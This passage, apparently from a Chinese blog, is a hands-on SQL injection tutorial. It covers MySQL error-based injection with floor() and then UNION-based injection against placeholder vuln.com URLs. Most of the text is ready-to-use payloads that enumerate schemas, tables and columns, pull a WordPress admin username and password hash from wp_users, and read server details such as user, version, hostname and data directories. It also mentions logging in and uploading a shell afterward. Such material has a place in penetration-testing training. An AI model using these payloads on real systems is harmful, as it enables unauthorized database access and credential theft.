
6,有了所有的数据库名以后,我们就可以开始查表名了,首先,查出当前库中的所有表名,当然,我们的最终目的还是为了找到目标网站的管理表,不一定非要把所有的表名都查出来,找到管理表,只要拿到账号密码即可
从当前库中获取第一张表名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

接着依次获取第二张表名,第三张表名,……其实,中间还查出来很多表,但并不是我想要的,所以中间的过程我就都省略了,不过,最终也还是没能找到我们想要的那张管理表,没办法,只能跨库查了,当然,跨库肯定是有前提的,你只能跨到你有权限跨进的库中,废话不多讲,我们继续查1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

直到当我查到’jamesbaird_current’这个库时,一眼就发现了’wp_’ 前缀,有经验的一眼就看出来了,这是个wordpress程序的数据库,既是开源程序,库表结构自然就非常清晰了(一般情况下很少人会改它原来的库表结构,因为那样可能意味着要大篇幅重构代码,如果不是做深度二次开发,最多可能只会在原有的库表基础上加表加功能),下面的十六进制数据表示的是’jamesbaird_current’库名,如下:1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=0x6a616d657362616972645f63757272656e74 LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

7,按说,我们现在就可以直接去查出管理员的账号密码,因为wordpress默认的管理表名和该表中的字段名我们早已了如指掌,为了文章完整性,这里还是一步步的来吧
获取第二个字段名,用户名字段,下面的十六进制数据表示的是’wp_users’的表名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x77705f7573657273 LIMIT 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取第三个字段名,密码字段1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x77705f7573657273 LIMIT 2,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

8,现在,直接从wp_users表中获取管理员的账号和密码hash即可,至此,一次基本的mysql显错注入就算完成了,虽然我们现在查到的账号密码可能并不是这个网站的后台管理账号密码,但起码我们知道它肯定有一个wordpress程序存在,找到那个wordpress所在的地址,然后登进去,传shell也是一样的,可那并不是今天的重点,这里我也不啰嗦了1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,user_login,0x3a,user_pass,0x23) FROM jamesbaird_current.wp_users limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

9,最终,我们得到的管理员的账号密码如下1
admin:5ce14b22a4406974b33dfcaa****** (md5的hash,相必这个wordpress版本必然很低)
一点小结:
这里也只是简单演示了在显错注入中最常用的一种,基于floor()函数的,关于另外两个函数的利用和这个方式都基本一致,语句稍微变下即可,这里就不再重复啰嗦了,另外,今天的重点只是想让大家明白怎么通过显错进行注入,注入语句可能一眼看上去比较难懂,但从里往外一句句拆出来执行就知道什么意思了,其实不难,关键是自己一定要有耐心
Sql注入入门 之 Mysql 常规注入 [ Union方式 ]
1,常规数字型 mysql 实例注入点,如下:1
https://www.vuln.com/md_materia_profile_view.php?viewid=2
2,依旧先尝试下经典的单引号,如下,虽然没暴露出明显的数据库报错信息,但我们发现,此时返回的页面已经异常了,经验判断,十有八九是个注入点,先不管那么多,我们继续1
https://www.vuln.com/md_materia_profile_view.php?viewid=2'

3,我们再进一步确认注入点,可能表面一眼看去,也许你会认为它是个数字型注入点,其实,它是个字符型的,关于字符型的闭合比较简单,你可以选择把前后的单引号都闭合掉,或者你也可以选择只闭合前面的单引号,然后把后面多余的语句都注释掉也行,随你,只要能保证我们的语句能正常执行即可1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 's'='s 条件为真时,页面返回正常

1 | https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 's'='sk 条件为假时,页面返回异常 |

1 | https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=12 --+- 条件为真时,页面返回正常 |

1 | https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 --+- 条件为假时,页面返回异常 |
4,确认为真正的注入点后,我们就可以开始查询各种数据,首先,确定下当前表准确的字段个数,为后面执行union做准备1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' order by 28 --+- 为28返回正常

1 | https://www.vuln.com/md_materia_profile_view.php?viewid=2' order by 29 --+- 为29时返回错误,确认当前表的字段个数为28个 |
5,有了确切的字段个数,我们继续执行union爆出对应的数据显示位(爆出对应数据显示位的目的,其实就是要把后续从数据库查出来的各种结果都显示到这些位置上,说的通俗点儿,我们查出来的数据在页面上总得有个地方放吧,要不然我们怎么看呢)1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 --+-

6,搜集当前数据库的各种相关信息,比如,当前数据库用户权限(这里暂时以普通数据库用户权限为例进行演示,关于root权限下的注入方法,后续还会有单独说明),当前数据版本,当前数据库名,目标操作系统类型,目标主机名,数据文件的存放目录,数据库的安装目录等等……实际测试中,不一定非要每次都把信息都查出来,只查对你有用的即可,这里纯粹只是为了大家方便,所以说的相对比较详细1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,user(),6,version(),8,9,10,11,12,13,database(),15,@@version_compile_os,@@hostname,@@datadir,19,20,21,@@basedir,23,24,25,26,27,28 --+-

7,对基本情况有所有了解后,接着就可以查出’所有’的数据库名了,当然,这里的’所有’并非真正的’所有’,它指的是当前数据库用户有权限看到的那些数据库,以此注入点为例,目前就只能看到 information_schema,homoeopathy_university 这俩数据库1
https://www.vuln.com/md_materia_profile_view.php?viewid=2' and 12=124 UNION SELECT 1,2,3,4,5,6,group_concat(schema_name),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.schemata --+-
